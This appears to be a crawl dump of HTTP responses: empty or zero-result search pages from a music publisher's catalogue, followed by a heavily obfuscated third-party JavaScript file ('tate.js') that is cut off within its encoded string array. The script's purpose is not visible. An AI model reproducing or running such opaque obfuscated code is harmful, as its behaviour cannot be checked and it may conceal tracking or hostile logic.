

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1768557017628
body_size: -439
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: J.E. Suben&rsquo; <span>returned 0 results</span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=1&_=1768557017630
body_size: -503
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=3&_=1768557017632
body_size: -315
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54892
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoMrG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKSkA','W44Rtu